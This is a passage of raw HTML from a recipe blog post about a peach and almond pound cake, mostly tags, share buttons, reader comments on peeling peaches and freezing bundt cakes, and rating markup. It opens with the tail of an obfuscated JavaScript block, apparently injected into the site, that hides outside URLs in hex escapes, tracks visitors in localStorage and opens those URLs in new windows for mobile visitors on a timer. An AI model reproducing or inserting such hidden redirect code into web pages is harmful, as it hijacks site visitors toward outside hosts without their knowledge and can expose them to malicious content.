_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/almond-extract/ rel=tag>almond extract</a><a
href=https://cantstayoutofthekitchen.com/tag/almonds/ rel=tag>almonds</a><a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/cake-flour/ rel=tag>cake flour</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-almond-pound-cake/ rel=tag>peach almond pound cake</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-and-almond-pound-cake/ rel=tag>peach and almond pound cake</a><a
href=https://cantstayoutofthekitchen.com/tag/peach-pound-cake/ rel=tag>peach pound cake</a><a
href=https://cantstayoutofthekitchen.com/tag/peaches/ rel=tag>peaches</a><a
href=https://cantstayoutofthekitchen.com/tag/pound-cake/ rel=tag>pound cake</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/southern/ rel=tag>Southern</a><a
href=https://cantstayoutofthekitchen.com/tag/southern-dessert/ rel=tag>southern dessert</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1.jpg&url=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">8 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1033407><div
id=div-comment-1033407 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/74cacb89b6c3f13083214dd93df25ced9b08cf88b4ef84a0970867e69fd4aa1d?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/74cacb89b6c3f13083214dd93df25ced9b08cf88b4ef84a0970867e69fd4aa1d?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Tammy</p><p
class="font-opensans-reg comment-date">September 20, 2017 at 9:07 pm</p><div
class="beyond_comment_body page-content"><p>Do you take the skin off of the peach?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=1033407#respond" data-commentid=1033407 data-postid=59425 data-belowelement=div-comment-1033407 data-respondelement=respond data-replyto="Reply to Tammy" aria-label="Reply to Tammy">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1033481><div
id=div-comment-1033481 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 21, 2017 at 12:39 pm</p><div
class="beyond_comment_body page-content"><p>Yes, Tammy, I peel the peaches before using in this recipe. Hope you enjoy it.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=1033481#respond" data-commentid=1033481 data-postid=59425 data-belowelement=div-comment-1033481 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-893270><div
id=div-comment-893270 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/a5045c9639ff43fecaad42d3670e97494f5d48c50e383ec795267c6a91cf99c7?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5045c9639ff43fecaad42d3670e97494f5d48c50e383ec795267c6a91cf99c7?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Marsha</p><p
class="font-opensans-reg comment-date">July 11, 2016 at 1:58 pm</p><div
class="beyond_comment_body page-content"><p>Can any of your peach Bundt cakes be frozen after baking . If so does the glaze get put on before or after freezing</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=893270#respond" data-commentid=893270 data-postid=59425 data-belowelement=div-comment-893270 data-respondelement=respond data-replyto="Reply to Marsha" aria-label="Reply to Marsha">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-893360><div
id=div-comment-893360 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">July 11, 2016 at 4:18 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Marsha. All of my bundt cakes can be frozen. You can freeze them with the icing on, but you will have to allow the icing to dry first and then wrap very carefully with plastic wrap and then foil. The cakes can be frozen for a month or two. After that, they may start drying out too much.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=893360#respond" data-commentid=893360 data-postid=59425 data-belowelement=div-comment-893360 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-even depth-1" id=comment-633126><div
id=div-comment-633126 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/12/18/holiday-breakfast-and-brunch-ideas/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Holiday Breakfast and Brunch Ideas &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">December 30, 2015 at 9:02 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Peach &amp; Almond Pound Cake [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=633126#respond" data-commentid=633126 data-postid=59425 data-belowelement=div-comment-633126 data-respondelement=respond data-replyto="Reply to Holiday Breakfast and Brunch Ideas - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Holiday Breakfast and Brunch Ideas - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-502763><div
id=div-comment-502763 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/10/09/chocolate-chip-peach-pound-cake/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chocolate Chip Peach Pound Cake &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">October 9, 2015 at 5:25 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] offered this cake and my Peach and Almond Pound Cake to our pastor after the birth of their fourth child. I said, &#8220;Which cake would you rather [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=502763#respond" data-commentid=502763 data-postid=59425 data-belowelement=div-comment-502763 data-respondelement=respond data-replyto="Reply to Chocolate Chip Peach Pound Cake - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Chocolate Chip Peach Pound Cake - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-501731><div
id=div-comment-501731 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0e393a439c2599efaae89c60538467d3bd809087be1d48692192f263a3c101a5?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e393a439c2599efaae89c60538467d3bd809087be1d48692192f263a3c101a5?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.thebakingchocolatess.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Kim @The Baking ChocolaTess</p>
</a><p
class="font-opensans-reg comment-date">October 8, 2015 at 2:10 pm</p><div
class="beyond_comment_body page-content"><p>That looks delightful Teresa! 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=501731#respond" data-commentid=501731 data-postid=59425 data-belowelement=div-comment-501731 data-respondelement=respond data-replyto="Reply to Kim @The Baking ChocolaTess" aria-label="Reply to Kim @The Baking ChocolaTess">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-502743><div
id=div-comment-502743 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">October 9, 2015 at 5:08 am</p><div
class="beyond_comment_body page-content"><p>Thanks, Kim. I love the taste of almonds and peaches together. Oh, so wonderful.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/?replytocom=502743#respond" data-commentid=502743 data-postid=59425 data-belowelement=div-comment-502743 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-50" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
4.50 from 2 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=135816 data-post-id=59425>2 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2015/10/08/peach-and-almond-pound-cake/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1381472021>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
